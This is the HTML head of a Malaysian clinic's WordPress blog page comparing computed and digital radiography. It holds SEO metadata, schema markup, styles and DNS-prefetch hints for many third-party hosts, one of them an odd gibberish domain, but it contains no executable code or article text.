

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmchealthcare.com.my/comparison-of-cr-and-dr/
body_size: 95144
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="//nmchealthcare.com.my/comparison-of-cr-and-dr/" />
<link rel="alternate" hreflang="zh-CN" href="//nmchealthcare.com.my/zh-CN/comparison-of-cr-and-dr/" />
<link rel="alternate" hreflang="ja" href="//nmchealthcare.com.my/ja/comparison-of-cr-and-dr/" />
<link rel="alternate" hreflang="ms" href="//nmchealthcare.com.my/ms/comparison-of-cr-and-dr/" />
<link rel="alternate" hreflang="my" href="//nmchealthcare.com.my/my/comparison-of-cr-and-dr/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Comparison Of CR And DR</title>
<link data-rocket-prefetch href="//www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="//connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="//snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//scatec.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//mccdn.me" rel="dns-prefetch">
<link data-rocket-prefetch href="//chimpstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//dhdjisksnsbhssu.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//widget.manychat.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//script.crazyegg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//sibforms.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//app.marketplan.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//cdn.convertbox.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//polyfill-fastly.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.facebook.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//private.funnelll.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg" imagesrcset="//nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg 1000w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019-300x200.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019-768x512.jpg 768w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high">
<meta name="description" content="In this write-up, we&#039;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nmchealthcare.com.my/comparison-of-cr-and-dr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Comparison Of CR And DR" />
<meta property="og:description" content="In this write-up, we&#039;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems." />
<meta property="og:url" content="https://nmchealthcare.com.my/comparison-of-cr-and-dr/" />
<meta property="og:site_name" content="Nano Medic Care" />
<meta property="article:publisher" content="https://www.facebook.com/mynanomediccare/" />
<meta property="article:section" content="Radiology" />
<meta property="og:updated_time" content="2022-07-23T08:50:56+00:00" />
<meta property="og:image" content="https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg" />
<meta property="og:image:secure_url" content="https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="Radiography" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-25T15:18:55+00:00" />
<meta property="article:modified_time" content="2022-07-23T08:50:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comparison Of CR And DR" />
<meta name="twitter:description" content="In this write-up, we&#039;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems." />
<meta name="twitter:site" content="@nano_medic_care" />
<meta name="twitter:creator" content="@nano_medic_care" />
<meta name="twitter:image" content="https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nano Medic Care" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"image":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg"},"headline":"Comparison Of CR And DR","description":"In this write-up, we&#039;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems.","speakable":{"@type":"SpeakableSpecification","cssSelector":[]},"@type":"Article","author":{"@type":"Person","name":"Nano Medic Care"},"datePublished":"2021-02-25T15:18:55+00:00","dateModified":"2022-07-23T08:50:56+00:00","name":"Comparison Of CR And DR","@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#schema-18249","isPartOf":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#webpage"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#webpage"}},{"@type":"Place","@id":"https://nmchealthcare.com.my/#place","geo":{"@type":"GeoCoordinates","latitude":"2.0649925","longitude":"102.5918517"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=2.0649925,102.5918517","address":{"@type":"PostalAddress","streetAddress":"1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor","addressLocality":"Muar","addressRegion":"Johor","postalCode":"84000","addressCountry":"Malaysia"}},{"@type":"Organization","@id":"https://nmchealthcare.com.my/#organization","name":"Nano Medic Care","url":"https://nmchealthcare.com.my","sameAs":["https://www.facebook.com/mynanomediccare/","https://twitter.com/nano_medic_care"],"email":"general@nmchealthcare.com.my","address":{"@type":"PostalAddress","streetAddress":"1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor","addressLocality":"Muar","addressRegion":"Johor","postalCode":"84000","addressCountry":"Malaysia"},"logo":{"@type":"ImageObject","@id":"https://nmchealthcare.com.my/#logo","url":"https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png","contentUrl":"https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png","caption":"Nano Medic Care","inLanguage":"en-US","width":"227","height":"87"},"contactPoint":[{"@type":"ContactPoint","telephone":"+6069513111","contactType":"customer support"}],"location":{"@id":"https://nmchealthcare.com.my/#place"}},{"@type":"WebSite","@id":"https://nmchealthcare.com.my/#website","url":"https://nmchealthcare.com.my","name":"Nano Medic Care","publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg","url":"https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg","width":"1000","height":"667","caption":"Radiography","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nmchealthcare.com.my","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/","name":"Comparison of CR and DR"}}]},{"@type":"WebPage","@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#webpage","url":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/","name":"Comparison Of CR And DR","datePublished":"2021-02-25T15:18:55+00:00","dateModified":"2022-07-23T08:50:56+00:00","isPartOf":{"@id":"https://nmchealthcare.com.my/#website"},"primaryImageOfPage":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#breadcrumb"}},{"@type":"Person","@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#author","name":"Nano Medic Care","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/babd852b16cdc479c2cd9a4fa72db5aea1494e820760b025c149035e2edeb7d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/babd852b16cdc479c2cd9a4fa72db5aea1494e820760b025c149035e2edeb7d6?s=96&amp;d=mm&amp;r=g","caption":"Nano Medic Care","inLanguage":"en-US"},"sameAs":["https://nmchealthcare.com.my"],"worksFor":{"@id":"https://nmchealthcare.com.my/#organization"}},{"@type":"BlogPosting","headline":"Comparison Of CR And DR","keywords":"cr,dr,digital radiography vs. computed radiography","datePublished":"2021-02-25T15:18:55+00:00","dateModified":"2022-07-23T08:50:56+00:00","author":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#author","name":"Nano Medic Care"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"description":"In this write-up, we&#039;re going to dive deeper into digital radiography vs. computed radiography and discuss all you need to know about these two radiography systems.","name":"Comparison Of CR And DR","@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#richSnippet","isPartOf":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#webpage"},"image":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2021/02/Depositphotos_30135963_s-2019.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nmchealthcare.com.my/comparison-of-cr-and-dr/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nano Medic Care &raquo; Feed" href="//nmchealthcare.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nano Medic Care &raquo; Comments Feed" href="//nmchealthcare.com.my/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='parent-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-min-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/css/slick.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/css/slick-theme.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#fffcfc;color:#222222;}a{color:#009358;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-size:39px;}h2{font-size:31px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-child-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=1743071971' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769706696' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='//nmchealthcare.com.my/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
